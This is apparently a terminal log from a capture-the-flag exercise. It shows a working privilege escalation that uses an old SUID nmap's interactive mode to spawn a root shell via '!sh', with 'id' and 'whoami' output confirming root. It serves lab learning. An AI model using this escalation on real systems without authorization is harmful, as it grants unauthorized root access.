 robot@linux:~$ nmap --version
nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root